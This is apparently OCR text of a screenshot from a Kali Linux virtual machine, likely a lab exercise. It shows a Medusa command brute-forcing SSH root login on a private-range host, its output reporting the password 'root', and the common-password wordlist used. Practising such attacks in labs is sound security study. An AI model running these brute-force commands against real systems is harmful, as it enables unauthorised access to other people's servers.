 Kali-Linux-2021.2-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
~/passwords - Mousepad kali@kali: ~ kali 08:29 PM
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ medusa -h 172.16.2.2 -u root -P /home/kali/passwords -M ssh -n 22
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 172.16.2.2 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: root (1 of 45 complete)
ACCOUNT FOUND: [ssh] Host: 172.16.2.2 User: root Password: root [SUCCESS]
(kali㉿kali)-[~]
$
Home
~/passwords - Mousepad
File Edit Search View Document Help
2 root
3 123456
4 1234
5 admin
6 123mudar
7 senhasecreta
8 supersenha
9 123456789
10 11111111
11 12345
12 123123
13 password
14 senha
15 seccreta
16 1234567
17 iloveyou
18 123321
19 654321
20 123456a
21 666666
22 asdfghjk
23 unknown
24 112233
25 20100728
26 123123123
27 evite
28 picture1
29 12348765
30 senha
31 pokemon
32 aaaaa
33 daniel
34 22222222
35 88888888
36 superman
37 love123
38 purple
39 tigger
40 babygirl
41 michelle
42 obama
43 killer
44 lol123
45 naruto
46 nicole
s Public
64
64
Ctrl Direito